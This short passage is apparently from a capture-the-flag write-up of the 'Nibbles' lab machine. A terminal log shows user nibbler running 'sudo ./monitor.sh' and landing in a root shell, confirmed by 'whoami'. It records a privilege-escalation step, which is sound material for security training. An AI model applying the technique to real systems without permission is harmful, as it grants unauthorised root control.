 nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
root@Nibbles:/home/nibbler/personal/stuff# whoami
whoami
root